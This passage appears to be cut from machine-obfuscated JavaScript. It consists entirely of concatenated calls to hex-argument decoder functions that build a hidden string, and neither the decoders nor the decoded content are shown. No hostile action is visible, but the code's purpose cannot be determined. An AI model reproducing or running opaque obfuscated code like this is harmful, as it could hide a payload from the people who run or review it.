0x108e,0x13c5,0xf19,0x7f2)+O00O00911F_0xbc3d7d(0x496,0x5e9,0x7b0,0x797,-0x564)+O00O00911F_0x2a49d6(0x100f,0x1a0,-0x3e6,-0x986,-0xb39)+O00O00911F_0x2a49d6(0x13e4,0x1b33,0x1848,0xe5b,0x28cb)+O00O00911F_0x2a49d6(0x15a1,0x7b9,0xf5f,0x56c,0x83c)+O00O00911F_0xbc3d7d(-0x57,-0xb07,0x27c,-0x787,-0xaa5)+O00O00911F_0x2a49d6(0x1d56,0x17e1,0x1ace,0xc70,0x24a3)+O00O00911F_0xbc3d7d(0x1b57,0xe76,0x18cd,0x14d6,0x1b47)+O00O00911F_0x1fd229(0xd8a,0x2e6,0xbb3,0x783,0x168f)+O00O00911F_0x301314(0x650,-0x2be,-0x51a,-0x7a1,0x29c)+O00O00911F_0x301314(0x139d,0x95a,0x572,0xe81,0x20c2)+O00O00911F_0x1fd229(0x14ea,0xf21,0x1acd,0x2934,0x1443)+O00O00911F_0xbc3d7d(0x167c,0xea1,0x1853,0x161e,0xd7f)+O00O00911F_0x1fd229(0x1b9c,0x10f1,0x1291,0x1c1f,0x130c)+O00O00911F_0xbc3d7d(0xf76,0x1126,0xa37,0xec6,0xd60)+O00O00911F_0x96d9cf(0x1a0,-0xc41,0xdb6,-0x288,0x2b1)+O00O00911F_0x1fd229(0x1dae,0x13f4,0x20e7,0x250a,0x1ffe)+O00O00911F_0x2a49d6(0x22c7,0x15d6,0x72c,0x167e,0xe26)+O00O00911F_0x1fd229(0x1774,0x26b6,0x1990,0x2550,0x1fc3)+O00O00911F_0x2a49d6(0x18e6,0xaf2,0x15e0,-0x2d3,0x10e9)+O00O00911F_0x96d9cf(0x201,0x16f,-0xcdc,0x929,-0xc76)+O00O00911F_0xbc3d7d(0x139b,0x1438,0xe77,0x11f0,0x92d)+O00O00911F_0xbc3d7d(0x1851,0x1dbe,0xb6f,0x16d6,0x25b5)+O00O00911F_0x96d9cf(0x18d7,0x2299,0x12a9,0x11c6,0xd12)+O00O00911F_0x2a49d6(0x1e19,0x1b9a,0x185e,0x1297,0x1be4)+O00O00911F_0xbc3d7d(0x15e2,0x1d88,0x1cec,0xba9,0xf13)+O00O00911F_0x96d9cf(0x1252,0x827,0x1db2,0x1320,0x20e8)+O00O00911F_0x2a49d6(0x16a,0x2c7,0x671,0x307,0x524)+O00O00911F_0xbc3d7d(0xa41,0xcf8,0x183,0x13b7,-0x217)+O00O00911F_0x1fd229(0x1613,0x1881,0x16a6,0x2471,0x165a)+O00O00911F_0x1fd229(0x52b,0x622,0xbc0,0xbf9,0xe64)+O00O00911F_0x1fd229(-0x996,-0x4f2,0x494,0x35b,0x355)+O00O00911F_0x2a49d6(-0xd0,0x161,-0xbfb,-0xb78,-0x697)+O00O00911F_0x2a49d6(0x46f,0x1143,0x1b05,0xa77,0x18d7)+O00O00911F_0x2a49d6(0x1091,0x167a,0x1eab,0xbe8,0x18ae)+O00O00911F_0x96d9cf(0x14e9,0x1947,0x1a99,0x1391,0x10b3)+O00O00911F_0x96d9cf(0x1464,0x100a,0x1ce7,0x2062,0x803)+O00O00911F_0x301314(0x1a13,0x119e,0x2195,0x20cb,0x1079)+O00O00911F_0x2a49d6(0x1a2b,0x169f,0x1011,0x9e0,0xbe9)+O00O00911F_0x301314(0x5fa,0x72d,0x13ea,0x123c,-0x8dd)+O00O00911F_0x301314(0x10ae,0x97c,0x1e2,0x1e78,0x4d9)+O00O00911F_0x301314(0x9ba,0x39f,0x17ec,0x2f5,0x1224)+O00O00911F_0x2a49d6(0x26e4,0x1d20,0x1337,0x18b2,0x1a80)+O00O00911F_0xbc3d7d(0x160a,0x22e2,0x781,0x1ae0,0xacd)+O00O00911F_0x1fd229(0x18b5,0x67e,0x117b,0x664,0x47c)+O00O00911F_0x96d9cf(0x6ba,-0x449,-0x4e4,0x378,0x2f)+O00O00911F_0x2a49d6(0xb23,0x60f,-0x606,0xfeb,-0x47d)+O00O00911F_0x301314(0xf0e,0x15a4,0x181b,0x1f3,0xd50)+O00O00911F_0x1fd229(0x15fc,0x1ca8,0x19f9,0x2117,0x2419)+O00O00911F_0x1fd229(0x111f,0x169,0x9d4,0x66a,0x1281)+O00O00911F_0x96d9cf(0xa9b,0x1384,0x189d,0x7cd,0xd27))+(O00O00911F_0x1fd229(0x73f,0x1392,0x13aa,0xf88,0x1cbf)+O00O00911F_0x2a49d6(0x196,0x1a5,0x793,0x713,0x6ca)+O00O00911F_0x96d9cf(0xc36,0x9ea,0x93b,0x638,0x1225)+O00O00911F_0x96d9cf(0x6a,-0xaa0,-0x675,0x3b6,0x33d)+O00O00911F_0x1fd229(0x176a,0x17d6,0xe2a,0x8d1,0x1370)+O00O00911F_0x2a49d6(0xba8,0x110c,0x14f5,0xfdc,0xdc2)+O00O00911F_0x1fd229(0x55f,0x6ff,0x6a8,-0x43,0xd7d)+O00O00911F_0x96d9cf(0x1851,0x16e2,0x22fe,0xcaf,0xb93)+O00O00911F_0x301314(0x11e7,0x1e86,0xa1e,0x192d,0x5a9)+O00O00911F_0xbc3d7d(0x82e,-0x493,0xa02,0x14d7,-0x612)+O00O00911F_0x96d9cf(0x4af,0x715,0x122f,-0x107,-0x8ca)+O00O00911F_0x96d9cf(0x51c,0x378,0x5e8,0x2b0,-0x53c)+O00O00911F_0x2a49d6(0x36b,0x529,-0x226,-0x2a0,0x128f)+O00O00911F_0x96d9cf(0x4a4,0x1155,0x12fd,-0x2,0xd2c)+O00O00911F_0x2a49d6(0x1d4b,0x14b0,0xe21,0x1abb,0xebb)+O00O00911F_0xbc3d7d(0x188f,0x22b3,0x2664,0x175d,0xb2e)+O00O00911F_0x96d9cf(0xf0a,0xa99,0x664,0x1e3,0xc23)+O00O00911F_0xbc3d7d(0x5,0x57c,0xcaf,-0x55e,0x592)+O00O00911F_0x2a49d6(0x1ca6,0xfa6,0x1397,0x486,0x1d21)+O00O00911F_0xbc3d7d(0x18c0,0x25ac,0xc88,0xf73,0x14e4)+O00O00911F_0x301314(0xed,-0x8dc,0xc55,-0xd74,0x718)+O00O00911F_0xbc3d7d(0x13b9,0x878,0x1267,0x1bf4,0xa2c)+O00O00911F_0x1fd229(0x2f31,0x2906,0x20d7,0x1525,0x1e01)+O00O00911F_0x2a49d6(-0x39c,0x589,0x498,0xd7e,-0x7f5)+O00O00911F_0x96d9cf(0x1c81,0x2555,0x19ff,0x23a3,0x2112)+O00O00911F_0xbc3d7d(0x1417,0x2120,0xcfb,0x1e17,0xf6c)+O00O00911F_0x96d9cf(0x1a22,0x1112,0x19cc,0x1045,0x1529)+O00O00911F_0xbc3d7d(0x54b,0x10e7,0x5b3,0xab9,-0x3c3)+O00O00911F_0x301314(0x1b12,0x11bb,0x22e8,0x1927,0xee0)+O00O00911F_0x1fd229(0x21d7,0x1734,0x1eb8,0x281b,0x189c)+O00O00911F_0x301314(0x39a,0x228,0x142,0x8ff,-0x4f9)+O00O00911F_0xbc3d7d(0x111f,0x6c3,0xef1,0x1989,0x12ad)+O00O00911F_0x1fd229(0x1af8,0x15db,0xd12,-0x1b6,0x5c6)+O00O00911F_0x1fd229(0x12e8,0x4cf,0x763,0xcb6,-0x248)+O00O00911F_0xbc3d7d(0x827,0x7af,0x847,0x2e3,0x292)+O00O00911F_0x2a49d6(0x1cbb,0x1648,0xe00,0x19c8,0x1dee)+O00O00911F_0x301314(0x1475,0x788,0x199b,0xdfe,0xcd3)+O00O00911F_0x301314(0xfe2,0xc59,0x1066,0x1c63,0x173c)+O00O00911F_0x96d9cf(0x683,0x8fa,0x6af,0x7c8,0xa12)+O00O00911F_0x2a49d6(0x2016,0x15fd,0xd6f,0x20ea,0x1f15)+O00O00911F_0xbc3d7d(0xa8f,-0x7b,0xa11,-0x14c,0xbd9)+O00O00911F_0xbc3d7d(-0xdc,-0xb91,0x211,-0x84e,-0x83d)+O00O00911F_0x301314(0xd71,-0x16a,0x1a,0x162c,0xb29)+O00O00911F_0x1fd229(0xae,0xe50,0xf6b,0x3c3,0xf94)+O00O00911F_0x1fd229(0x2c1d,0x1b9b,0x1ea4,0x1863,0x27d6)+O00O00911F_0x1fd229(0x4d3,-0x57d,0x581,-0x5ed,0x18f)+O00O00911F_0x96d9cf(0x1b85,0x110a,0x134a,0x110b,0x2a50)+O00O00911F_0x301314(0x152e,0x144c,0xc5e,0x63b,0x1da1)+O00O00911F_0x301314(0xab7,-0x1fc,0x15b9,0x15e6,0x280)+O00O00911F_0x301314(0x533,-0xca,0xefc,0x8f2,0x12c7)+O00O00911F_0xbc3d7d(0x1373,0x5d6,0xd5d,0x7a7,0x1f89)+O00O00911F_0xbc3d7d(0x1765,0xcbd,0x25c1,0x1375,0x24a6)+O00O00911F_0x96d9cf(0xa4,0x72f,0x9d5,0x95d,-0x6f1)+O00O00911F_0x301314(0xa3e,0x14a2,0x55f,0x376,0x64)+O00O00911F_0xbc3d7d(0x6d3,-0x762,-0x8,0x5ea,0x104d)+O00O00911F_0x2a49d6(0x807,0x79d,0xa13,0x73b,0x5e0)+O00O00911F_0x301314(0x1885,0x1311,0x14b0,0x189f,0xbe6)+O00O00911F_0x301314(0x135a,0xc97,0x12a2,0x1825,0x1e55)+O00O00911F_0xbc3d7d(0x6f7,-0x385,0x727,0xd38,0xa8c)+O00O00911F_0x96d9cf(0x404,-0x688,0x7c2,-0x3a0,-0x9b8)+O00O00911F_0x301314(0x12dd,0x17ef,0x607,0x121d,0x1f74)+O00O00911F_0x2a49d6(0x27de,0x1cdc,0x20d4,0x2980,0x11d9)+O00O00911F_0x96d9cf(0xd67,0x8a5,0x135a,0xd31,0x851)+O00O00911F_0x301314(0x163e,0x2089,0x12b2,0x226d,0x912)+O00O00911F_0x301314(0x1577,0xb2c,0x1ca6,0x1418,0xd9c)+O00O00911F_0x301314(0x18e3,0xeae,0x138a,0x1a8a,0x1c6e)+O00O00911F_0x96d9cf(0x1b5e,0x28b9,0x2264,0x1e10,0x11da)+O00O00911F_0xbc3d7d(0x13b9,0x19e0,0x1496,0x1207,0x1368)+O00O00911F_0x301314(0x54d,-0x4f1,0x2bc,-0x2c8,0x800)+O00O00911F_0x1fd229(0xd54,0x252a,0x1968,0x1ad4,0x14e0)+O00O00911F_0x301314(-0x1d2,0x3b8,0xc06,-0x48a,-0x4cc)+O00O00911F_0x1fd229(0x6dd,0x4c0,0xe41,0x549,0x1042)+O00O00911F_0x1fd229(0x16b7,0x16ca,0x179a,0x1555,0x1031)+O00O00911F_0x1fd229(0x1561,0x17df,0x14aa,0x18b0,0x127d)+O00O00911F_0x301314(0xe5f,0x9b,0x6fb,0x842,0xe26)+O00O00911F_0x301314(0x1987,0xd96,0x14a4,0x1357,0x18e7)+O00O00911F_0x96d9cf(0x4dd,0x61f,0x80e,-0x5ce,-0x142)+O00O00911F_0x301314(0xc75,0x1db,0x612,0x1417,0x9a)+O00O00911F_0xbc3d7d(0xf5e,0x98,0x1ace,0x19cc,0x592)+O00O00911F_0xbc3d7d(0x704,0x8d0,0xcc6,0xc23,0x11a0)+O00O00911F_0x96d9cf(0x641,0xd91,-0x6d3,0xf6,0x31)+O00O00911F_0x1fd229(0x168f,0x1c92,0x1e3d,0x2a01,0x155a)+O00O00911F_0xbc3d7d(0x54e,0xeac,-0x49f,0x128,0x8ae)+O00O00911F_0x301314(0x307,0xe2c,0x990,0x10c9,-0x80a)+O00O00911F_0xbc3d7d(0x1350,0x776,0x151f,0xbdd,0x169d)+O00O00911F_0x1fd229(0xd8b,0xddb,0x1225,0xce1,0x8a8)+O00O00911F_0x301314(0xf05,0xca5,0x468,0x187c,0x19bd)+O00O00911F_0x301314(0xf5e,0x112f,0x1582,0x1945,0xa82)+O00O00911F_0xbc3d7d(0x997,0xa89,-0x516,0x57a,-0x5d)+O00O00911F_0x301314(0x954,-0x431,-0x6a,0xc73,0x1014)+O00O00911F_0xbc3d7d(0x9f7,0xc2c,-0x2f0,0x954,-0x9e)+O00O00911F_0x2a49d6(0xa30,0x12d6,0x1bd3,0xd3b,0x1552)+O00O00911F_0x301314(0x1583,0x18bd,0x20f9,0x1fa7,0x130d)+O00O00911F_0x2a49d6(0x566,0xd1e,0xd63,0xbe2,0x1747)+O00O00911F_0x1fd229(0x18e7,0xd61,0x1898,0x148e,0x9eb)+O00O00911F_0xbc3d7d(0x457,0xc8e,-0x6bb,0x816,0xd7f)+O00O00911F_0xbc3d7d(0x7c,-0x536,-0x112,-0x5d1,0x79e)+O00O00911F_0x1fd229(0x17c6,0x835,0xf43,0x8e6,0x132d)+O00O00911F_0x301314(0x1799,0x228e,0x1dbf,0x1738,0x135d)+O00O00911F_0x301314(0xe59,0x946,0x1c48,0x1115,0x382)+O00O00911F_0xbc3d7d(0x407,-0x201,0x483,0x72a,0x181)+O00O00911F_0x301314(0x14c0,0x6b8,0x10d6,0x949,0x1b4c)+O00O00911F_0x96d9cf(0x8e0,0x93,0x4ef,-0x4c7,0xbc7)+O00O00911F_0x2a49d6(0x194,0xaa3,0x6e9,-0x34b,0x14fb)+O00O00911F_0x2a49d6(0x5a3,0xd4d,0x3d1,0x12e0,0xdac)+O00O00911F_0xbc3d7d(0x15ee,0x192e,0x13fb,0x97c,0xa91)+O00O00911F_0x1fd229(0x113b,0x4e9,0x80d,0x89,0x613)+O00O00911F_0xbc3d7d(0x18fe,0x1246,0x1cec,0x1539,0x1291)+O00O00911F_0x96d9cf(0x12c8,0xa4f,0x1308,0x1746,0x504)+O00O00911F_0x2a49d6(0x1190,0x1205,0xc2a,0x1089,0x495)+O00O00911F_0x1fd229(0x1759,0x1cc0,0x1dfd,0x28f0,0x2744)+O00O00911F_0x2a49d6(0x176c,0x1bdc,0x1fcf,0x2722,0x1932)+O00O00911F_0x301314(0x117,-0x316,-0xcdb,-0xd97,0x72c)+O00O00911F_0x1fd229(0x1b7b,0x106d,0x17a3,0x916,0x141b)+O00O00911F_0x2a49d6(0xfa4,0x3a9,-0x98b,0xd5e,-0x3dd)+O00O00911F_0x2a49d6(0x75f,0x10cf,0x8be,0x977,0x377)+O00O00911F_0xbc3d7d(0x9b2,0xf3f,-0x239,0x37f,0xe62)+O00O00911F_0x2a49d6(0x1f28,0x1ae1,0x130e,0x14a9,0x1e42)+O00O00911F_0x1fd229(0x2454,0x23c2,0x1b6d,0x1906,0x24ee)+O00O00911F_0x2a49d6(0x186b,0x17dc,0x18b7,0x2285,0x24a3)+O00O00911F_0x1fd229(0x1e36,0x1e60,0x2004,0x17ba,0x2648)+O00O00911F_0x1fd229(0x248,0x603,0x687,0xf37,0xc55)+O00O00911F_0xbc3d7d(0x1910,0xb58,0x1fcf,0x1db9,0x25ec)+O00O00911F_0x301314(-0x10d,0x468,0xcd5,0x951,-0x3c2)+O00O00911F_0x96d9cf(0x10de,0x1e3d,0x1b9f,0x1c20,0x506)+O00O00911F_0x96d9cf(0x1f8,-0x43c,0x1a2,0x3b2,0x435)+O00O00911F_0xbc3d7d(0xd3d,0x913,0x13e9,0x45e,0xae)+O00O00911F_0x96d9cf(0x1aeb,0x2393,0x278d,0x1fa8,0xf93)+O00O00911F_0x1fd229(0xb94,0x137b,0xeb4,0xaad,0x1aa)+O00O00911F_0x2a49d6(-0x1e1,0xf7,0xbe6,-0x45a,-0x1bf)+O00O00911F_0x301314(0x77d,0x9e5,0x10b1,0x1545,0x28b)+O00O00911F_0xbc3d7d(0x49a,-0x965,0x3ff,0x8e8,0x8a3)+O00O00911F_0xbc3d7d(-0x45,-0x482,-0xf03,0xe5e,0xd8b)+O00O00911F_0x301314(0x4c,0x709,0x884,-0x1ce,-0x3ce)+O00O00911F_0x301314(0x19a1,0x1cbe,0x1c1a,0x157e,0xb21)+O00O00911F_0x1fd229(0x23c3,0x1a9f,0x178c,0x907,0x2305)+O00O00911F_0x301314(-0x1a4,-0x793,-0xcd1,-0x23,-0xad)+O00O00911F_0x301314(0x18fb,0x1e81,0x278e,0x18a7,0xb10)+O00O00911F_0x2a49d6(0x1c82,0x1e3d,0x2139,0x1f6a,0x10c5)+O00O00911F_0x2a49d6(0x2034,0x1bfe,0x1b7f,0x12d3,0xfcb)+O00O00911F_0x1fd229(-0x31c,-0x7eb,0x6af,-0x638,0xe99)+O00O00911F_0x301314(0xa2f,0x1276,0x127f,-0x461,0x64)+O00O00911F_0x1fd229(0x687,0x89f,0x1464,0x102c,0xf61)+O00O00911F_0xbc3d7d(0x525,0x12a5,0xee0,0x322,-0x565)+O00O00911F_0x1fd229(0x1f60,0x1f46,0x1b01,0x231b,0x1e8a)+O00O00911F_0x1fd229(0xea6,0xd83,0xc58,-0x284,0x197d)+O00O00911F_0x301314(0xee9,0xe6d,0x903,0x156f,0x64a)+O00O00911F_0x2a49d6(0x1b90,0x10e2,0xd36,0x49e,0x10fe)+O00O00911F_0x301314(0x12dd,0x4fb,0x142b,0x1947,0x16cf)+O00O00911F_0xbc3d7d(0x18f4,0x16af,0x25e3,0x22a6,0x1a7d)+O00O00911F_0x1fd229(0x137a,0x1b4f,0xc6e,-0x24d,0x99e)+O00O00911F_0x1fd229(0x1143,0xbca,0xa34,0xc0a,0x1189)+O00O00911F_0x2a49d6(0x90d,0xe86,0x1b86,0x2c2,0x45d)+O00O00911F_0x301314(0x1df,-0x4bb,0x781,0x4c0,-0xada)+O00O00911F_0x96d9cf(0x1745,0x924,0x198d,0x1e64,0xe0e)+O00O00911F_0x96d9cf(0xd44,0x57a,0xb4a,0xcb1,-0xcb)+O00O00911F_0x96d9cf(0x2d2,0x510,-0x3ff,0x4ed,-0x66e)+O00O00911F_0xbc3d7d(0xf4c,0x1d3,0x538,0xd2a,0x11ec)+O00O00911F_0x301314(0x108a,0x11aa,0x827,0x1a2a,0xdf4)+O00O00911F_0x1fd229(0x185c,0xd65,0x1769,0x2393,0x2161)+O00O00911F_0xbc3d7d(0x16bb,0x185e,0x1699,0x250c,0xf9a)+O00O00911F_0xbc3d7d(0x159,0xe5f,0x33f,-0x4a4,0x597)+O00O00911F_0x1fd229(0x1c6c,0x19cb,0xe41,0x32c,0x12bd)+O00O00911F_0x1fd229(0xce1,0x17b7,0x11f4,0x15ab,0xf55)+O00O00911F_0xbc3d7d(0xb68,0x129a,0xbeb,0xdb9,0x12e4)+O00O00911F_0x2a49d6(0xf96,0xfd7,0xda2,0x121e,0xd26)+O00O00911F_0x1fd229(-0x871,-0x6c,0x5b7,0x3a1,0x10e4)+O00O00911F_0x1fd229(0x68a,0xc09,0x5c0,0xea8,-0xbc)+O00O00911F_0x2a49d6(0x653,0xd08,0x15b4,0x185e,0x148b)+O00O00911F_0x96d9cf(0x1246,0x3d2,0x13a9,0x209f,0x14cf)+O00O00911F_0x2a49d6(-0x832,0x38c,0x69d,0x3a,0xad1)+O00O00911F_0xbc3d7d(0x1047,0x281,0xf3b,0x167f,0xd16)+O00O00911F_0x1fd229(0x103d,0x1849,0x1bb2,0x1ee3,0x1839)+O00O00911F_0x301314(0x15b5,0x2068,0x2358,0x20a0,0x2013)+O00O00911F_0x301314(0x14e0,0x750,0xa1e,0x1bcb,0x2328)+O00O00911F_0x301314(0xf4,-0x28f,0xaeb,0xef5,0xee7)+O00O00911F_0x2a49d6(0x245d,0x1ae1,0x24c6,0xf35,0x1d50)+O00O00911F_0x96d9cf(0x731,0x1380,0x12bd,0x8f0,-0xfe)+O00O00911F_0x2a49d6(0x2400,0x171d,0x1efb,0x1091,0x209e)+O00O00911F_0x301314(0x1818,0x1471,0xf8a,0x949,0x1f44)+O00O00911F_0x1fd229(0x1ef,0x18c1,0xc6e,0x910,0x1681)+O00O00911F_0x301314(0xdc3,0xea8,0x17f5,0xfde,-0x109)+O00O00911F_0xbc3d7d(0x1af5,0x1a97,0x25f4,0x21b0,0x1dbe)+O00O00911F_0x2a49d6(0x1a8a,0x12bd,0x18f3,0xe47,0x13a1)+O00O00911F_0x2a49d6(0x8fd,0x1388,0xc5c,0x1e51,0x1171)+O00O00911F_0xbc3d7d(0x9d4,-0x253,0xc15,-0x13f,0x62f)+O00O00911F_0x2a49d6(0x1309,0x9ee,0xd25,0x14ea,0x8fd)+O00O00911F_0x96d9cf(0x87a,-0x1a2,0x13c4,0x589,0x438)+O00O00911F_0x1fd229(-0x1bc,0x25a,0xcf7,0xfd2,0x6e4)+O00O00911F_0x96d9cf(0x89c,-0x52f,0xf9a,0x10b3,0x49c)+O00O00911F_0x301314(0xf68,0x1854,0x1264,0x15b4,0x8f)+O00O00911F_0x301314(0xf62,0x1dc1,0x832,0xfa2,0x1395)+O00O00911F_0x96d9cf(0x185f,0xfa8,0xb47,0x1c5e,0x1cbd)+O00O00911F_0x96d9cf(0xbba,0x592,0x22e,0x9c3,0xea3)+O00O00911F_0x96d9cf(0x52d,-0x853,-0x94d,0xc11,-0x92b)+O00O00911F_0x1fd229(0x41d,0x11d4,0x87b,-0x5f0,0x8b1)+O00O00911F_0xbc3d7d(0x70b,-0x223,0x401,0x1321,0x1264)+O00O00911F_0x96d9cf(0xf9e,0x81e,0x15d4,0x1e57,0x1607)+O00O00911F_0x96d9cf(0x64a,0xb84,-0x351,-0x4b0,0x59a)+O00O00911F_0x1fd229(0x6df,0xb12,0x68c,-0x5ed,-0x29b))+(O00O00911F_0x2a49d6(0x17e1,0x1105,0x131f,0x1f3f,0x4b0)+O00O00911F_0xbc3d7d(0x782,0xdad,0xbe0,0x1550,-0x5c2)+O00O00911F_0xbc3d7d(0x269,-0xb92,-0xbd6,0xce3,-0xa2e)+O00O00911F_0x301314(0x771,0xc4c,-0xb4,0x24c,0x131d)+O00O00911F_0xbc3d7d(0x1393,0x1e1a,0x4df,0x15d1,0x14d0)+O00O00911F_0x301314(0x728,-0x79e,0x14af,-0x762,0xc28)+O00O00911F_0x96d9cf(0x314,0xb9,0xde8,0x4a,0x30e)+O00O00911F_0x1fd229(-0x702,0x113b,0x74f,0xd0b,0xa29)+O00O00911F_0x2a49d6(0x138c,0x1ae1,0xfe8,0x116d,0x195c)+O00O00911F_0x301314(0x83c,0x3ef,0x15e3,0x1e8,0x7a9)+O00O00911F_0x2a49d6(0x29bb,0x1ba8,0x19e7,0x21cf,0x1512)+O00O00911F_0xbc3d7d(-0x12e,0xd8d,0x77d,-0xb91,-0xf29)+O00O00911F_0x1fd229(0x28e3,0x11a1,0x1dd8,0x248a,0x1e15)+O00O00911F_0xbc3d7d(0x11d7,0xdf3,0x163e,0x6e6,0x1c21)+O00O00911F_0xbc3d7d(-0x31,0x188,-0xa1f,-0x40a,0x47c)+O00O00911F_0x2a49d6(0x2e6,0x363,-0x366,0x116b,-0x4c0)+O00O00911F_0x301314(0x555,0xdd4,-0x7b,0x13e1,0x26)+O00O00911F_0x96d9cf(0x188f,0x1f4e,0xee3,0xdd2,0x1e3f)+O00O00911F_0x301314(0x5e3,0x1124,-0x303,-0x3fe,0x267)+O00O00911F_0x96d9cf(0x18ea,0x160e,0x20f9,0x213b,0x22ab)+O00O00911F_0xbc3d7d(0x859,0x1502,0x1051,0x1105,0xd04)+O00O00911F_0x96d9cf(0x1919,0x1921,0x14a8,0x102f,0x15a4)+O00O00911F_0xbc3d7d(0x523,0x43b,0x65,-0x17c,0xd14)+O00O00911F_0xbc3d7d(0x2ce,0x75b,-0xf4,0x812,0x13e)+O00O00911F_0x96d9cf(0xd39,0xa29,0x243,0xcd4,0xd60)+O00O00911F_0x301314(0x1818,0x1c2e,0xeb9,0x1ba1,0xa16)+O00O00911F_0x1fd229(-0x245,0x1b47,0xc6e,0x16ab,0x12e8)+O00O00911F_0xbc3d7d(0x152f,0x21c7,0xca8,0x8b3,0x1345)+O00O00911F_0xbc3d7d(0x523,-0x608,0xf76,0x7ab,0x10e0)+O00O00911F_0x1fd229(0x82,0x12d8,0x8b6,0x1497,0x3d1)+O00O00911F_0x301314(0x584,-0x65c,-0x1e7,-0x353,0x82f)+O00O00911F_0x96d9cf(0x199f,0x1678,0x1585,0x1b72,0x2453)+O00O00911F_0x1fd229(0x54c,0xf39,0xc6e,0xe1,0x398)+O00O00911F_0x1fd229(0xce2,0x15ba,0x17c8,0x98c,0x1ee2)+O00O00911F_0x301314(0x447,-0x84a,-0x2fb,0xec2,0x383)+O00O00911F_0x96d9cf(0x379,-0x6bb,0x694,-0x8d8,0x62a)+O00O00911F_0x301314(0x76c,0x1188,0xbea,0x75f,0xd7)+O00O00911F_0x96d9cf(0x143e,0x944,0x1d51,0x1edb,0xbdd)+O00O00911F_0x96d9cf(0x572,0x1c5,0x8d6,0xf3f,0x10a6)+O00O00911F_0x2a49d6(0x845,0x124b,0x1995,0x1c1d,0x1aa8)+O00O00911F_0x96d9cf(0x159a,0x1681,0x1fc2,0xd1b,0x101d)+O00O00911F_0x96d9cf(0x14d6,0x1893,0x12c7,0x1bf1,0x1ff4)+O00O00911F_0x301314(0x141d,0x10a3,0x223e,0xc9f,0x7c3)+O00O00911F_0x96d9cf(-0x33,-0x244,0xc91,-0x454,-0xdfd)+O00O00911F_0x96d9cf(0x4a,-0x89e,0xe99,-0x2f7,-0x260)+O00O00911F_0x1fd229(0x39c,0xccb,0xafa,-0x173,0x1625)+O00O00911F_0x301314(0x11c4,0x1ff5,0x1b2a,0x49c,0x19a7)+O00O00911F_0x301314(0xb54,0x9eb,0xb37,0xeae,0xaeb)+O00O00911F_0x1fd229(0x1251,0xda0,0xd3c,0x1325,0x62f)+O00O00911F_0x2a49d6(0x829,0x14f5,0x191a,0x1c44,0x1cd9)+O00O00911F_0xbc3d7d(0x1731,0x21a9,0x17d3,0x1e58,0x1f1c)+O00O00911F_0x2a49d6(-0xa91,0x13b,0xed5,-0x322,0xb19)+O00O00911F_0xbc3d7d(-0x11f,-0x3e1,-0x34f,-0xf54,0x4d4)+O00O00911F_0x301314(0x997,0x1145,0x1171,0x512,0x1ca)+O00O00911F_0x1fd229(0x22a6,0xd90,0x1bf5,0x1899,0x1195)+O00O00911F_0x301314(0xe8,0x5d3,-0xf1,-0xd79,-0xb4c)+O00O00911F_0x96d9cf(0x1b2d,0xe20,0x2337,0xc6f,0xcef)+O00O00911F_0x1fd229(0x353,0x1356,0x587,0x74a,0x614)+O00O00911F_0x1fd229(0x19b5,0x37a,0xafa,0x1949,0xf1f)+O00O00911F_0x301314(0x141,0x640,0x8cd,-0x3e9,0xf58)+O00O00911F_0x96d9cf(0xdc8,0x1ae,0x101,0x14ba,0x636)+O00O00911F_0x301314(0x15b2,0xc91,0x134d,0x2336,0xc85)+O00O00911F_0x1fd229(0x285e,0x17bb,0x1c2f,0x161c,0x19b7)+O00O00911F_0x1fd229(0x206e,0x11e1,0x18af,0x1e8c,0x1eea)+O00O00911F_0x1fd229(0x547,0x2b7,0xd65,0x1325,0x1af9)+O00O00911F_0x301314(0x93a,0x5cb,0x1003,-0x378,0x1348)+O00O00911F_0x301314(0x926,-0x32b,0xa44,0x1255,0x6aa)+O00O00911F_0xbc3d7d(0x1318,0x1240,0x1e07,0xe19,0x1c8d)+O00O00911F_0xbc3d7d(0x512,0x9b2,-0x162,0x10cc,-0x786)+O00O00911F_0x96d9cf(0x2c8,0x845,0x2f,0x102b,0x975)+O00O00911F_0x2a49d6(0x8f7,0xf0a,0xb6f,0x1ae0,0x1d36)+O00O00911F_0x96d9cf(0xfdd,0x3f1,0x1bec,0xbea,0x1743)+O00O00911F_0x1fd229(0x1385,0x2466,0x1ca3,0x163e,0x211b)+O00O00911F_0x2a49d6(0x216c,0x1836,0xf5a,0x1e30,0xad7)+O00O00911F_0xbc3d7d(0x1452,0x95c,0x1a0b,0x21c0,0x121e)+O00O00911F_0xbc3d7d(0x531,0x427,0xa99,0x29,0xdd5)+O00O00911F_0x1fd229(0x1f71,0xfeb,0x1577,0x18b7,0xedf)+O00O00911F_0x1fd229(0x748,-0xa7,0x4af,-0x8f8,0x1286)+O00O00911F_0x2a49d6(0x2502,0x1b30,0x1ec9,0x298d,0x1086)+O00O00911F_0x96d9cf(0x108e,0x3e6,0x941,0xe50,0xe64)+O00O00911F_0x96d9cf(0xece,0x1b91,0x1c0c,0x191,0x3c0)+O00O00911F_0x301314(0x1376,0xa1b,0x12cd,0x1533,0x78a)+O00O00911F_0x96d9cf(0x5dc,0xfbf,0x843,0x7e6,0x29b)+O00O00911F_0x96d9cf(0x103a,0x7c7,0x1c1b,0x189f,0x19fa)+O00O00911F_0x96d9cf(-0x8e,0x4d6,0x4fd,0x780,-0x7b2)+O00O00911F_0x1fd229(0x200,0x1117,0x65a,-0x870,0x4de)+O00O00911F_0x2a49d6(0x25f8,0x1c99,0x29a9,0x2287,0x1651)+O00O00911F_0x2a49d6(0xd93,0x1234,0x1325,0x1514,0x142a)+O00O00911F_0x1fd229(0x1f86,0x15fd,0x1a3b,0x1aa0,0x163c)+O00O00911F_0x1fd229(0x9e8,0x1a52,0x17f7,0x15fa,0x11e2)+O00O00911F_0x1fd229(0x1594,0x11cf,0x95f,-0x1ff,0xaa4)+O00O00911F_0x301314(-0x215,-0xfbd,-0x103b,-0x1019,-0xb92)+O00O00911F_0x1fd229(0x290,0xe61,0x65a,-0x21e,0x10f3)+O00O00911F_0x1fd229(0x257d,0x16ce,0x169b,0xa85,0x1eed)+O00O00911F_0xbc3d7d(-0x139,-0x999,-0xaaa,0x82b,-0xbed)+O00O00911F_0x1fd229(0x1c46,0x15cb,0x1f2b,0x1dd2,0x2061)+O00O00911F_0xbc3d7d(0x18d,0x39b,0xa50,0x4a,0xc0d)+O00O00911F_0x96d9cf(0x205,-0x902,-0x9e4,-0x1b8,-0xa90)+O00O00911F_0x96d9cf(-0xad,0xb39,0xcaa,0x4fe,-0x5a)+O00O00911F_0x2a49d6(0x1780,0x1d11,0xe76,0x2b1a,0x2a52)+O00O00911F_0x1fd229(0x9de,0x181e,0x14e5,0x15e2,0x2199)+O